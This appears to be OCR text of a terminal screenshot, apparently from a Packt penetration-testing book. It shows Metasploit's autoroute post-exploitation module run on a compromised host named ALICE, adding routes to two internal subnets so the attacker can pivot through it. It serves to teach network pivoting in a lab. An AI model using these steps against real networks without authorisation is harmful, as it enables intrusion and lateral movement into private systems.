 Applications Places Terminal Mon 07:59 1
root@kali: ~
File Edit View Search Terminal Help
[!] SESSION may not be compatible with this module.
[*] Running module against ALICE
[*] There are currently no routes defined.
[*] Post module execution completed
msf post(multi/manage/autoroute) > set CMD autoadd
CMD => autoadd
msf post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, defau
lt)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 1 yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against ALICE
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.2.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf post(multi/manage/autoroute) >
Packt>